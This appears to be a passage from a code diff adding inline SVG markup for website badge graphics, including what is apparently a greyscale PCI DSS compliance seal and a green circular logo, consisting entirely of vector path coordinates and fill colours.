37.4624V36.3046H13.8721V36.7749H13.8673Z"
+                    fill="white"></path>
+                <path
+                    d="M16.5421 36.7152L16.051 35.5097H15.1237V37.4576H15.8078V36.2497L16.2513 37.4576H16.8282L17.2239 36.2497V37.4576H17.9558V35.5097H17.0046L16.5421 36.7152Z"
+                    fill="white"></path>
+                <path
+                    d="M19.7843 36.8847C19.7271 36.8346 19.6532 36.7964 19.5673 36.7653C19.4791 36.7367 19.3862 36.7128 19.2836 36.6985C19.1811 36.6818 19.0882 36.6651 19 36.6436C18.9118 36.6221 18.8402 36.5959 18.783 36.5624C18.7258 36.529 18.6972 36.4813 18.6972 36.4192C18.6972 36.3476 18.733 36.2903 18.8045 36.2473C18.876 36.2044 18.9785 36.1829 19.112 36.1829C19.2455 36.1829 19.3575 36.2044 19.4458 36.2473C19.534 36.2903 19.5888 36.3667 19.6079 36.4717L19.8081 36.4025C19.7724 36.2831 19.7032 36.1948 19.5983 36.1375C19.4744 36.0707 19.3146 36.0372 19.1144 36.0372C18.9094 36.0372 18.7496 36.0731 18.6376 36.1471C18.5256 36.2211 18.4707 36.3165 18.4707 36.4311C18.4707 36.5218 18.4993 36.5911 18.5565 36.6412C18.6138 36.6913 18.6877 36.7295 18.7735 36.7558C18.8617 36.7821 18.9547 36.8035 19.0572 36.8155C19.1597 36.8298 19.2527 36.8441 19.3409 36.8632C19.4291 36.8823 19.5006 36.9086 19.5578 36.9396C19.615 36.973 19.6436 37.0232 19.6436 37.09C19.6436 37.1234 19.6341 37.1568 19.615 37.1855C19.5959 37.2165 19.5673 37.2428 19.5316 37.2667C19.4958 37.2905 19.4481 37.3096 19.3909 37.3239C19.3337 37.3383 19.267 37.3454 19.1883 37.3454C19.0286 37.3454 18.9046 37.3216 18.8188 37.2714C18.733 37.2237 18.6734 37.1377 18.64 37.0184L18.4373 37.1019C18.4469 37.1377 18.4612 37.1712 18.4803 37.2022C18.5136 37.2595 18.5589 37.3096 18.6185 37.3526C18.6781 37.3956 18.7496 37.429 18.8331 37.4529C18.9165 37.4767 19.0119 37.4887 19.1215 37.4887C19.2288 37.4887 19.3289 37.4791 19.4195 37.4624C19.5101 37.4457 19.5888 37.4194 19.6555 37.386C19.7223 37.3526 19.7724 37.3096 19.8105 37.2595C19.8486 37.2094 19.8677 37.1497 19.8677 37.0852C19.8725 37.0041 19.8415 36.9324 19.7843 36.8847Z"
+                    fill="white"></path>
+                <path
+                    d="M21.3815 36.2354C21.2385 36.1041 21.0406 36.0396 20.7879 36.0396C20.6568 36.0396 20.5376 36.0587 20.4351 36.0969C20.3302 36.1351 20.2444 36.1876 20.1705 36.2545C20.099 36.3213 20.0441 36.4001 20.0036 36.4884C19.9655 36.5768 19.9464 36.6722 19.9464 36.7749C19.9464 36.8752 19.9631 36.9706 19.9964 37.059C20.0298 37.1473 20.0799 37.2237 20.149 37.2881C20.2181 37.3526 20.304 37.4051 20.4112 37.4409C20.5185 37.4791 20.6425 37.4958 20.7903 37.4958C20.9047 37.4958 21.0072 37.4839 21.0954 37.46C21.1836 37.4361 21.2575 37.4051 21.3219 37.3621C21.3863 37.3216 21.4387 37.2714 21.4816 37.2165C21.5126 37.1759 21.5365 37.1354 21.5579 37.09L21.3457 37.0327C21.3124 37.133 21.2456 37.2117 21.1479 37.2667C21.0478 37.3216 20.9286 37.3502 20.7903 37.3502C20.6878 37.3502 20.5996 37.3359 20.5209 37.3072C20.4422 37.2786 20.3779 37.238 20.3278 37.1903C20.2777 37.1425 20.2396 37.0828 20.2134 37.016C20.1872 36.9492 20.1752 36.8775 20.1752 36.8035H21.5984C21.5961 36.5553 21.5269 36.3643 21.3815 36.2354ZM20.1729 36.6699C20.1824 36.603 20.2015 36.5409 20.2325 36.4837C20.2634 36.424 20.304 36.3738 20.354 36.3285C20.4041 36.2831 20.4661 36.2473 20.5376 36.2211C20.6091 36.1948 20.6925 36.1805 20.7879 36.1805C20.8833 36.1805 20.9667 36.1924 21.0382 36.2187C21.1121 36.2449 21.1717 36.2783 21.2194 36.3237C21.2671 36.3667 21.3052 36.4192 21.3291 36.4789C21.3529 36.5386 21.3672 36.603 21.3672 36.6699H20.1729Z"
+                    fill="white"></path>
+                <path
+                    d="M22.8953 37.2523C22.7999 37.3192 22.6736 37.3502 22.5139 37.3502C22.4018 37.3502 22.3088 37.3335 22.2302 37.3001C22.1515 37.2667 22.0895 37.2237 22.0395 37.1688C21.9894 37.1139 21.9536 37.0518 21.9322 36.9826C21.9107 36.9134 21.8988 36.8417 21.8988 36.7701C21.8988 36.6985 21.9107 36.6293 21.9346 36.5577C21.9584 36.4884 21.9942 36.424 22.0442 36.3691C22.0943 36.3142 22.1563 36.2688 22.2349 36.2354C22.3136 36.202 22.4066 36.1853 22.5139 36.1853C22.6545 36.1853 22.7713 36.2139 22.8643 36.2712C22.9573 36.3285 23.0216 36.4096 23.0598 36.5123L23.2577 36.4407C23.2171 36.3142 23.1408 36.2187 23.0312 36.1542C22.9001 36.0778 22.7284 36.0396 22.5162 36.0396C22.3804 36.0396 22.2588 36.0587 22.1539 36.0993C22.049 36.1399 21.9608 36.1924 21.8893 36.2616C21.8178 36.3285 21.7653 36.4073 21.7272 36.4956C21.6914 36.5839 21.6723 36.6746 21.6723 36.7725C21.6723 36.8728 21.689 36.9683 21.7224 37.059C21.7558 37.1473 21.8058 37.2237 21.875 37.2905C21.9441 37.355 22.0299 37.4075 22.1372 37.4433C22.2445 37.4815 22.3684 37.4982 22.5162 37.4982C22.6307 37.4982 22.7356 37.4863 22.8238 37.46C22.9144 37.4362 22.9906 37.4003 23.055 37.355C23.1194 37.3096 23.1718 37.2547 23.2147 37.1927C23.2457 37.1449 23.2696 37.0924 23.2886 37.0375L23.0789 36.9826C23.0502 37.0948 22.9907 37.1855 22.8953 37.2523Z"
+                    fill="white"></path>
+                <path
+                    d="M23.9514 37.3502C23.9061 37.3502 23.8727 37.3478 23.8465 37.3407C23.8226 37.3335 23.8036 37.3216 23.7916 37.3048C23.7797 37.2881 23.7726 37.269 23.7702 37.2428C23.7678 37.2189 23.7678 37.1879 23.7678 37.1545V36.2306H24.1349V36.0731H23.7678V35.5455L23.5556 35.6171V36.0731H23.2982V36.2306H23.5556V37.2165C23.5556 37.3192 23.5842 37.3908 23.6391 37.4314C23.6939 37.472 23.7749 37.4911 23.8822 37.4911C23.9347 37.4911 23.9823 37.4863 24.0229 37.4767C24.0658 37.4672 24.0992 37.4624 24.1254 37.4576V37.3263C24.0968 37.3311 24.0682 37.3359 24.0396 37.3407C24.0086 37.3478 23.98 37.3502 23.9514 37.3502Z"
+                    fill="white"></path>
+                <path
+                    d="M25.5558 36.2354C25.4127 36.1041 25.2149 36.0396 24.9622 36.0396C24.831 36.0396 24.7119 36.0587 24.6093 36.0969C24.5045 36.1351 24.4425 36.1876 24.3686 36.2545C24.297 36.3213 24.2184 36.4001 24.1779 36.4884C24.1397 36.5768 24.1206 36.6722 24.1206 36.7749C24.1206 36.8752 24.1373 36.9706 24.1707 37.059C24.2041 37.1473 24.2541 37.2237 24.3233 37.2881C24.3924 37.3526 24.4782 37.4051 24.5855 37.4409C24.6928 37.4791 24.8167 37.4958 24.9645 37.4958C25.079 37.4958 25.1815 37.4839 25.2697 37.46C25.3579 37.4361 25.4318 37.4051 25.4962 37.3621C25.5605 37.3216 25.613 37.2714 25.6559 37.2165C25.6821 37.1807 25.706 37.1425 25.7274 37.1043L25.5224 37.0351C25.489 37.1354 25.4223 37.2141 25.3245 37.269C25.2244 37.3239 25.1052 37.3526 24.9669 37.3526C24.8644 37.3526 24.7762 37.3383 24.6975 37.3096C24.6189 37.281 24.5545 37.2404 24.5045 37.1927C24.4544 37.1449 24.4162 37.0852 24.39 37.0184C24.3638 36.9515 24.3519 36.8799 24.3519 36.8059H25.7751C25.7703 36.5553 25.7012 36.3643 25.5558 36.2354ZM24.3471 36.6699C24.3566 36.603 24.3757 36.5409 24.4067 36.4837C24.4377 36.424 24.4782 36.3738 24.5283 36.3285C24.5784 36.2831 24.6403 36.2473 24.7119 36.2211C24.7834 36.1948 24.8668 36.1805 24.9622 36.1805C25.0575 36.1805 25.141 36.1924 25.2125 36.2187C25.2864 36.2449 25.346 36.2783 25.3937 36.3237C25.4413 36.3667 25.4795 36.4192 25.5033 36.4789C25.5272 36.5386 25.5415 36.603 25.5415 36.6699H24.3471Z"
+                    fill="white"></path>
+                <path
+                    d="M27.0695 37.2523C26.9742 37.3192 26.8478 37.3502 26.6881 37.3502C26.5761 37.3502 26.4831 37.3335 26.4044 37.3001C26.3258 37.2667 26.2638 37.2237 26.2137 37.1688C26.1637 37.1139 26.1279 37.0518 26.1064 36.9826C26.085 36.9134 26.0731 36.8417 26.0731 36.7701C26.0731 36.6985 26.085 36.6293 26.1088 36.5577C26.1327 36.4884 26.1684 36.424 26.2185 36.3691C26.2685 36.3142 26.3305 36.2688 26.4092 36.2354C26.4879 36.202 26.5808 36.1853 26.6881 36.1853C26.8288 36.1853 26.9456 36.2139 27.0386 36.2712C27.1315 36.3285 27.1959 36.4096 27.234 36.5123L27.4343 36.4526C27.3938 36.3213 27.3175 36.2211 27.203 36.1542C27.0719 36.0778 26.9003 36.0396 26.6881 36.0396C26.5522 36.0396 26.4307 36.0587 26.3258 36.0993C26.2209 36.1399 26.1327 36.1924 26.0611 36.2616C25.9896 36.3285 25.9372 36.4073 25.899 36.4956C25.8633 36.5839 25.8442 36.6746 25.8442 36.7725C25.8442 36.8728 25.8609 36.9683 25.8943 37.059C25.9276 37.1473 25.9777 37.2237 26.0468 37.2905C26.116 37.355 26.2018 37.4075 26.3091 37.4433C26.4164 37.4815 26.5403 37.4982 26.6881 37.4982C26.8025 37.4982 26.9074 37.4863 26.9956 37.46C27.0862 37.4362 27.1625 37.4003 27.2269 37.355C27.2913 37.3096 27.3437 37.2547 27.3866 37.1927C27.4176 37.1449 27.4438 37.0924 27.4605 37.0375L27.2483 36.985C27.2245 37.0948 27.1649 37.1855 27.0695 37.2523Z"
+                    fill="white"></path>
+                <path
+                    d="M19.2741 31.5254C19.2741 31.5254 17.9701 31.5756 17.9844 33.28C17.9987 34.9845 19.8677 34.9487 19.8677 34.9487L20.4136 34.9391L18.4588 33.0413L19.5197 33.0365L21.5031 34.9487L24.688 34.9463L22.8715 33.1798V34.9367L21.1765 33.1654V34.2731L20.3517 33.4925V31.3058L22.1396 33.0676V31.3177L24.6904 33.8959L24.6856 27.6796H15.2906V34.9463H18.3849C17.8223 34.7314 17.1381 34.2516 17.1071 33.2012C17.0547 31.4085 19.0762 31.2986 19.0762 31.2986H20.1037V32.2702L19.2741 31.5254Z"
+                    fill="white"></path>
+                <path
+                    d="M22.7666 16.0683C22.8405 15.894 22.8762 15.6481 22.8762 15.333C22.8762 15.1325 22.8524 14.9415 22.8023 14.7601C22.7523 14.5811 22.6736 14.4211 22.5616 14.285C22.4519 14.149 22.3112 14.0439 22.1444 13.9723C21.9751 13.9007 21.7534 13.8625 21.4793 13.8625H20.0894V16.8179H21.4793C21.6461 16.8179 21.8321 16.7916 22.0371 16.7367C22.1873 16.6985 22.3279 16.6197 22.459 16.5028C22.5902 16.3882 22.6927 16.2402 22.7666 16.0683ZM21.8654 15.863C21.8178 15.968 21.7534 16.042 21.6723 16.085C21.5889 16.128 21.4506 16.1494 21.2552 16.1494H21.0263V14.5333H21.2599C21.5031 14.5333 21.6747 14.5906 21.7796 14.7076C21.8845 14.8222 21.937 15.037 21.937 15.3497C21.937 15.5861 21.9131 15.7579 21.8654 15.863Z"
+                    fill="white"></path>
+                <path
+                    d="M25.9515 15.8582C25.9515 15.6959 25.911 15.5503 25.8299 15.4214C25.7489 15.2901 25.6201 15.1826 25.4437 15.0943C25.2673 15.006 24.9741 14.92 24.564 14.8341C24.3996 14.8007 24.2947 14.7649 24.2494 14.7243C24.2041 14.6861 24.1802 14.6455 24.1802 14.5978C24.1802 14.5333 24.2088 14.4784 24.2637 14.4331C24.3185 14.3877 24.3996 14.3662 24.5092 14.3662C24.6403 14.3662 24.7452 14.3972 24.8191 14.4569C24.893 14.5166 24.9431 14.6145 24.9669 14.7482L25.849 14.698C25.8108 14.3925 25.6893 14.1681 25.4866 14.0272C25.284 13.8864 24.9884 13.8172 24.6022 13.8172C24.2875 13.8172 24.0396 13.8553 23.8584 13.9341C23.6772 14.0105 23.5413 14.1179 23.4507 14.2516C23.3602 14.3877 23.3149 14.5309 23.3149 14.6813C23.3149 14.9129 23.4031 15.1039 23.5795 15.2519C23.7535 15.4023 24.0467 15.5216 24.4568 15.6099C24.7071 15.6649 24.8668 15.7198 24.9359 15.7818C25.0051 15.8415 25.0384 15.9107 25.0384 15.9871C25.0384 16.0683 25.0027 16.1375 24.9312 16.1996C24.8597 16.2617 24.7548 16.2903 24.6213 16.2903C24.4425 16.2903 24.3042 16.2306 24.2088 16.1113C24.1492 16.0373 24.1111 15.9298 24.092 15.789L23.2028 15.8439C23.229 16.1423 23.3411 16.3882 23.539 16.5815C23.7368 16.7749 24.0944 16.8728 24.6093 16.8728C24.9026 16.8728 25.1457 16.8322 25.3388 16.7486C25.5319 16.6651 25.6821 16.5457 25.7894 16.3858C25.899 16.2235 25.9515 16.0492 25.9515 15.8582Z"
+                    fill="white"></path>
+                <path
+                    d="M28.8861 15.4214C28.8051 15.2901 28.6763 15.1826 28.4999 15.0943C28.3235 15.006 28.0303 14.92 27.6203 14.8341C27.4558 14.8007 27.3509 14.7649 27.3056 14.7243C27.2603 14.6861 27.2364 14.6455 27.2364 14.5978C27.2364 14.5333 27.2651 14.4784 27.3199 14.4331C27.3747 14.3877 27.4558 14.3662 27.5654 14.3662C27.6965 14.3662 27.8014 14.3972 27.8753 14.4569C27.9492 14.5166 27.9993 14.6145 28.0231 14.7482L28.9052 14.698C28.8671 14.3925 28.7455 14.1681 28.5428 14.0272C28.3402 13.8864 28.0446 13.8172 27.6584 13.8172C27.3437 13.8172 27.0958 13.8553 26.9146 13.9341C26.7334 14.0105 26.5976 14.1179 26.507 14.2516C26.4164 14.3877 26.3711 14.5309 26.3711 14.6813C26.3711 14.9129 26.4593 15.1039 26.6357 15.2519C26.8097 15.4023 27.1029 15.5216 27.513 15.6099C27.7633 15.6649 27.923 15.7198 27.9922 15.7818C28.0613 15.8415 28.0947 15.9107 28.0947 15.9871C28.0947 16.0683 28.0589 16.1375 27.9874 16.1996C27.9159 16.2617 27.811 16.2903 27.6775 16.2903C27.4987 16.2903 27.3604 16.2306 27.2651 16.1113C27.2055 16.0373 27.1673 15.9298 27.1482 15.789L26.259 15.8439C26.2853 16.1423 26.3973 16.3882 26.5952 16.5815C26.793 16.7749 27.1506 16.8728 27.6656 16.8728C27.9588 16.8728 28.2019 16.8322 28.395 16.7486C28.5881 16.6651 28.7383 16.5457 28.8456 16.3858C28.9529 16.2258 29.0077 16.0516 29.0077 15.8606C29.0077 15.6983 28.9672 15.5503 28.8861 15.4214Z"
+                    fill="white"></path>
+                <path
+                    d="M20.5257 17.6438C20.5566 17.6438 20.5853 17.651 20.6115 17.6629C20.6377 17.6749 20.6592 17.694 20.6758 17.7178C20.6878 17.7322 20.6973 17.756 20.7068 17.7871L20.9881 17.725C20.9524 17.6176 20.8976 17.5364 20.8237 17.4839C20.7497 17.4314 20.6472 17.4051 20.5185 17.4051C20.354 17.4051 20.2253 17.4505 20.1347 17.5412C20.0441 17.6319 19.9988 17.7632 19.9988 17.9327C19.9988 18.0592 20.025 18.1643 20.0751 18.2454C20.1275 18.3266 20.1871 18.3839 20.2587 18.4173C20.3302 18.4507 20.4208 18.465 20.5328 18.465C20.6258 18.465 20.6997 18.4507 20.7593 18.4245C20.8189 18.3982 20.8689 18.3576 20.9095 18.3051C20.95 18.2526 20.9786 18.1881 20.9977 18.1093L20.7188 18.0258C20.7045 18.0902 20.683 18.1404 20.652 18.1738C20.621 18.2072 20.5757 18.2239 20.5137 18.2239C20.4518 18.2239 20.4017 18.2024 20.3683 18.1619C20.3326 18.1189 20.3159 18.0425 20.3159 17.9279C20.3159 17.8372 20.3302 17.768 20.3588 17.725C20.3993 17.6725 20.4541 17.6438 20.5257 17.6438Z"
+                    fill="white"></path>
+                <path
+                    d="M21.577 17.4075C21.4101 17.4075 21.2814 17.4552 21.186 17.5483C21.0931 17.6414 21.0454 17.7727 21.0454 17.9398C21.0454 18.0592 21.0692 18.1595 21.1169 18.2382C21.1646 18.317 21.2266 18.3767 21.3005 18.4125C21.3744 18.4483 21.4721 18.4674 21.5889 18.4674C21.7033 18.4674 21.7987 18.4459 21.875 18.403C21.9513 18.36 22.0109 18.3003 22.049 18.2239C22.0872 18.1475 22.1086 18.0497 22.1086 17.9303C22.1086 17.7656 22.0633 17.6367 21.9703 17.546C21.8798 17.4529 21.7463 17.4075 21.577 17.4075ZM21.7367 18.1642C21.6986 18.2096 21.6461 18.2311 21.5794 18.2311C21.5126 18.2311 21.4602 18.2096 21.422 18.1642C21.3839 18.1189 21.3648 18.0449 21.3648 17.9422C21.3648 17.8372 21.3839 17.7632 21.422 17.7178C21.4602 17.6725 21.5126 17.651 21.577 17.651C21.6437 17.651 21.6962 17.6725 21.7367 17.7178C21.7773 17.7632 21.7963 17.8324 21.7963 17.9303C21.7916 18.0401 21.7749 18.1189 21.7367 18.1642Z"
+                    fill="white"></path>
+                <path
+                    d="M23.3673 18.4507V17.4242H22.9501L22.7904 18.0473L22.6283 17.4242H22.2111V18.4507H22.471V17.6677L22.6712 18.4507H22.9072L23.1075 17.6677V18.4507H23.3673Z"
+                    fill="white"></path>
+                <path
+                    d="M23.5008 17.4242V18.4483H23.8203V18.0688H23.9943C24.123 18.0688 24.2184 18.0401 24.2804 17.9804C24.3424 17.9231 24.3733 17.842 24.3733 17.7369C24.3733 17.6367 24.3447 17.5579 24.2875 17.503C24.2303 17.4481 24.1445 17.4218 24.0301 17.4218H23.5008V17.4242ZM24.0634 17.7489C24.0634 17.7823 24.0515 17.8086 24.0253 17.83C24.0015 17.8515 23.9585 17.8611 23.8966 17.8611H23.8179V17.6319H23.9085C23.9681 17.6319 24.0086 17.6438 24.0301 17.6653C24.0539 17.6892 24.0634 17.7155 24.0634 17.7489Z"
+                    fill="white"></path>
+                <path d="M24.4734 17.4242V18.4507H25.2864V18.1977H24.7905V17.4242H24.4734Z" fill="white"></path>
+                <path d="M25.694 17.4242H25.377V18.4483H25.694V17.4242Z" fill="white"></path>
+                <path
+                    d="M26.1279 18.2812H26.4879L26.5403 18.4507H26.8717L26.4855 17.4266H26.1398L25.7536 18.4507H26.0778L26.1279 18.2812ZM26.3091 17.6892L26.4235 18.0568H26.197L26.3091 17.6892Z"
+                    fill="white"></path>
+                <path
+                    d="M27.5916 17.9924L27.2054 17.4242H26.9074V18.4507H27.2054V17.8873L27.5916 18.4507H27.8896V17.4242H27.5916V17.9924Z"
+                    fill="white"></path>
+                <path d="M28.6024 18.4507V17.6773H28.9266V17.4242H27.9635V17.6773H28.2854V18.4507H28.6024Z"
+                    fill="white"></path>
+                <path
+                    d="M22.9311 10.4416C22.9311 10.4416 22.8333 10.3294 22.6998 10.4249C22.5186 10.5515 21.689 11.1053 21.689 11.1053L23.4579 13.4113C23.4579 13.4113 23.4841 13.4901 23.6701 13.4782C23.856 13.4638 24.9884 13.3588 24.9884 13.3588C24.9884 13.3588 25.1934 13.3588 25.2554 13.2132C25.3364 13.0198 27.0743 8.92815 30.4452 5.87253C30.4452 5.87253 30.5882 5.7842 30.3999 5.79375C30.1782 5.8033 28.96 5.79375 28.96 5.79375C28.96 5.79375 28.8956 5.78898 28.8265 5.85343C28.6763 6.0277 26.1541 8.12605 24.5378 11.8334C24.564 11.8978 22.9311 10.4416 22.9311 10.4416Z"
+                    fill="white"></path>
+                <path
+                    d="M12.1747 10.2984C12.1724 10.1552 12.1747 5.94415 12.1747 5.94415H15.3692C15.3692 5.94415 17.0237 5.87014 17.1143 7.62474C17.1548 9.49392 15.2476 9.48676 15.2476 9.48676H13.9937V10.8164H12.2081L13.6838 14.8413L22.2922 12.1986L21.5388 11.2223C21.5388 11.2223 21.5221 11.091 21.2432 11.1483C20.795 11.196 17.6077 11.461 17.7365 8.36C18.1203 4.99643 22.3303 5.88924 22.4614 5.92266C22.5925 5.95608 22.552 6.02054 22.552 6.02054L22.5449 7.30724C22.5449 7.30724 22.2254 7.16878 21.2599 7.11865C20.2944 7.06852 19.7366 7.63668 19.7461 8.60349C19.7557 9.57031 20.6067 9.79232 21.2361 9.79948C21.8678 9.80664 22.5568 9.71116 22.5568 9.71116C22.5568 9.71116 22.5568 9.93794 22.5639 10.0501C22.5711 10.1623 23.5962 10.709 23.5962 10.709L23.5938 5.80569L25.5105 5.83195L25.5248 9.52257C25.7512 9.08332 27.1482 7.39079 27.2341 7.24279C27.3199 7.09717 27.2341 7.00407 27.2341 7.00407L25.3412 2.12223C25.3412 2.12223 25.3341 1.95513 25.1815 1.96229C25.0289 1.96945 9.36171 2.75962 9.36171 2.75962C9.36171 2.75962 12.0699 10.2411 12.0961 10.3247C12.1223 10.4058 12.1771 10.4416 12.1747 10.2984Z"
+                    fill="white"></path>
+                <path
+                    d="M15.4193 7.67964C15.4288 7.20697 14.9282 7.15446 14.9282 7.15446C14.9282 7.15446 14.3084 7.08284 14.1963 7.08284C14.0843 7.08284 14.0986 7.15923 14.0986 7.15923L14.1081 8.40774C15.2357 8.40296 15.4121 8.09979 15.4193 7.67964Z"
+                    fill="white"></path>
+            </g>
+            <defs>
+                <clipPath id="id-PCIDSSCompliantGreyscale">
+                    <rect width="40" height="40" fill="white"></rect>
+                </clipPath>
+            </defs>
+        </svg>
+        <svg class="mt-2" width="133px" height="40px" viewBox="0 0 133 40" fill="none"
+            xmlns="http://www.w3.org/2000/svg">
+            <path
+                d="M19.9307 40C30.9382 40 39.8615 31.0457 39.8615 20C39.8615 8.9543 30.9382 0 19.9307 0C8.9233 0 0 8.9543 0 20C0 31.0457 8.9233 40 19.9307 40Z"
+                fill="#7AC813"></path>
+            <path
+                d="M13.7278 27.7911C11.8127 27.7911 10.0226 26.7885 9.13796 26.2977C8.23249 25.7964 7.10846 25.1697 5.56812 25.1697C5.07896 25.1697 4.52735 25.3473 4.06941 25.5561C3.93411 25.671 3.79881 25.7964 3.66351 25.9321C4.10064 25.8068 4.5898 25.7232 5.02692 25.7441C6.35911 25.8277 7.54559 26.2454 8.63839 27.0183C10.21 28.1358 11.7399 28.7102 13.1762 28.7206C14.3834 28.7415 15.2265 28.564 16.1007 28.1776C16.9125 27.6031 17.4849 27.0601 17.8804 26.517C16.5587 27.4047 15.6116 27.6867 14.0088 27.7807C13.9151 27.7807 13.8214 27.7911 13.7278 27.7911Z"
+                fill="#F5F6F5"></path>
+            <path
+                d="M13.1657 29.0235C11.667 29.0026 10.0851 28.4073 8.46145 27.2585C7.41028 26.517 6.27584 26.1097 4.99569 26.0366C4.43367 26.0052 3.77799 26.1828 3.26801 26.3603C3.2472 26.3812 3.23679 26.4021 3.21597 26.423C4.56897 27.5718 5.97401 28.0418 7.01478 28.4596C7.85781 28.7938 11.5525 29.5979 14.2481 28.9817C13.9567 29.0131 13.6549 29.0235 13.3218 29.0235C13.2802 29.0235 13.2178 29.0235 13.1657 29.0235Z"
+                fill="#F5F6F5"></path>
+            <path
+                d="M16.1839 19.5822C14.3106 18.6423 12.6453 18.5379 11.5005 18.2245C10.3764 17.9217 9.14834 17.8172 9.31486 16.8668C9.52301 15.718 12.1249 16.4491 12.1249 16.4491C12.1249 16.4491 16.8084 17.4935 18.2655 14.1514C18.2655 14.1514 14.9871 11.9478 10.4077 12.0104C6.4007 12.0627 3.9549 15.0392 3.9549 16.9191C3.9549 18.799 4.67303 20.5744 6.45274 21.5144C7.3374 21.9843 9.73117 22.8198 10.7719 23.0287C11.8127 23.2376 13.1657 23.4465 13.1657 24.1775C13.1657 24.9086 12.2811 24.8564 11.5525 24.8564C10.824 24.8564 8.89855 24.282 7.54555 24.3864C7.54555 24.3864 6.37989 24.2715 5.06852 24.9086C5.23504 24.8773 5.40157 24.8564 5.56809 24.8564C7.19169 24.8564 8.39898 25.5352 9.28364 26.0261C10.1787 26.5274 12.0521 27.5718 13.9879 27.4674C15.7676 27.3734 16.6731 27.0496 18.2759 25.8486C18.5777 25.2219 18.6714 24.6057 18.6714 23.9687C18.6818 23.9687 18.8899 20.9399 16.1839 19.5822Z"
+                fill="#F5F6F5"></path>
+            <path
+                d="M17.308 19.2898C17.922 19.6449 18.4945 20.0522 19.0148 20.5222L19.4312 20.1462C18.8691 19.6971 18.2447 19.3211 17.5994 18.9974L17.308 19.2898Z"
+                fill="#F5F6F5"></path>
+            <path
+                d="M21.6272 22.966C21.3878 22.3603 21.0548 21.8172 20.6593 21.3264L20.0036 21.6501C20.3262 22.1201 20.5864 22.6318 20.7634 23.2063L21.6272 22.966Z"
+                fill="#F5F6F5"></path>
+            <path
+                d="M13.5612 17.8172C14.2377 17.9948 14.9767 18.2246 15.7156 18.5274L15.8613 18.2768C15.0807 18.0052 14.3106 17.7859 13.6028 17.6292L13.5612 17.8172Z"
+                fill="#F5F6F5"></path>
+            <path
+                d="M20.5032 29.1384H21.8354C21.8354 29.1384 22.0955 28.658 22.21 27.6658L21.0444 27.6031C20.8466 28.6475 20.5032 29.1384 20.5032 29.1384Z"
+                fill="#F5F6F5"></path>
+            <path
+                d="M10.3036 17.2324C10.3036 17.2324 10.8448 17.2742 11.6878 17.4099L11.7191 17.2637C10.9177 17.1488 10.4181 17.1175 10.4181 17.1175C10.4181 17.1175 10.262 17.0653 10.2828 17.1593C10.2828 17.2011 10.2412 17.2115 10.3036 17.2324Z"
+                fill="#F5F6F5"></path>
+            <path
+                d="M21.1693 26.2141H22.2413C22.2204 25.7024 22.1476 25.1175 22.0227 24.4595L21.0444 24.5222C21.138 25.1488 21.1693 25.7128 21.1693 26.2141Z"
+                fill="#F5F6F5"></path>
+            <path
+                d="M27.5908 18.1619C28.5899 15.906 30.0678 13.3891 30.7964 12.1776C30.7547 12.1776 30.7131 12.1776 30.6715 12.1776C29.8909 13.5457 28.1632 16.4178 26.3835 18.1306C24.8848 19.5718 23.6671 20.282 22.949 20.6162C24.7807 22.1515 25.6029 24.3447 25.9776 26.1097C26.0505 23.0079 26.5813 20.4491 27.5908 18.1619Z"
+                fill="#F5F6F5"></path>
+            <path
+                d="M23.6775 17.389C23.6775 17.389 23.0114 19.8851 22.9073 20.282C23.6046 19.9478 24.7599 19.2481 26.1753 17.9008C27.8614 16.282 29.5162 13.5875 30.3176 12.1776C28.0487 12.1671 25.5093 12.1671 23.8857 12.2193C20.347 12.3238 19.6705 16.3969 19.6705 16.3969C19.6705 16.3969 22.4286 16.3447 23.1571 16.3447C24.0938 16.3447 23.6775 17.389 23.6775 17.389Z"
+                fill="#F5F6F5"></path>
+            <path
+                d="M35.2821 12.2193C35.2821 12.2193 33.4504 12.1985 31.1711 12.1776C30.4842 13.3055 28.923 15.9374 27.8822 18.2872C26.6125 21.1593 26.1233 24.4491 26.3419 28.752C26.779 27.1541 29.4018 17.4726 29.5579 16.9086C29.714 16.3342 30.1823 16.3865 30.1823 16.3865C30.1823 16.3865 30.9109 16.3865 31.4313 16.3865C35.3862 15.7703 35.2821 12.2193 35.2821 12.2193Z"
+                fill="#F5F6F5"></path>
+            <path
+                d="M19.9828 1.0444C9.52305 1.0444 1.04077 9.55615 1.04077 20.0522C1.04077 30.5483 9.52305 39.0601 19.9828 39.0601C30.4425 39.0601 38.9248 30.5483 38.9248 20.0522C38.9248 9.55615 30.4425 1.0444 19.9828 1.0444ZM19.7746 38.6423C9.54386 38.6423 1.24893 30.3186 1.24893 20.0522C1.24893 9.78592 9.54386 1.46216 19.7746 1.46216C30.0054 1.46216 38.3003 9.78592 38.3003 20.0522C38.3003 30.3186 30.0054 38.6423 19.7746 38.6423Z"
+                fill="#F5F6F5"></path>
+            <path
+                d="M108.865 23.7702C107.532 23.6867 106.2 24.6475 106.117 25.9321C106.013 27.4882 106.086 29.0548 106.075 30.6109C106.075 30.9034 106.263 31.06 106.533 31.0809C106.835 31.1018 107.022 30.9138 107.054 30.6109C107.074 30.423 107.064 30.235 107.064 30.0365C107.064 29.4726 107.064 28.9086 107.064 28.2089C107.772 28.731 108.396 29.0444 109.156 28.9295C110.488 28.731 111.362 27.6136 111.29 26.2245C111.217 24.9086 110.176 23.8538 108.865 23.7702ZM108.646 28.1044C107.688 28.094 106.981 27.3316 107.002 26.3394C107.022 25.3472 107.741 24.6371 108.719 24.6475C109.666 24.6579 110.353 25.4203 110.332 26.4334C110.311 27.4047 109.593 28.1149 108.646 28.1044Z"
+                fill="#82C72D"></path>
+            <path
+                d="M62.3213 23.8016C61.114 23.9269 60.1565 24.9191 60.0836 26.1619C60.042 26.8721 60.0732 27.5822 60.0732 28.3029H60.0628C60.0628 29.0026 60.0628 29.6919 60.0628 30.3916C60.0628 30.7572 60.1253 31.0914 60.5624 31.0914C61.0099 31.0914 61.0515 30.7259 61.0411 30.3812C61.0411 29.8277 61.0411 29.2742 61.0411 28.7102C61.0411 28.5953 60.9995 28.4491 61.114 28.376C61.2493 28.2924 61.3221 28.4491 61.4158 28.5118C62.2172 29.0235 63.0498 29.1697 63.9241 28.7102C64.9961 28.1462 65.5269 26.8198 65.173 25.6292C64.8087 24.376 63.6743 23.6554 62.3213 23.8016ZM62.6439 28.1044C61.7072 28.094 60.9995 27.3629 60.9891 26.3916C60.9787 25.389 61.6968 24.6475 62.6543 24.6475C63.6222 24.6475 64.33 25.3786 64.33 26.3812C64.3404 27.3629 63.6118 28.1149 62.6439 28.1044Z"
+                fill="#82C72D"></path>
+            <path
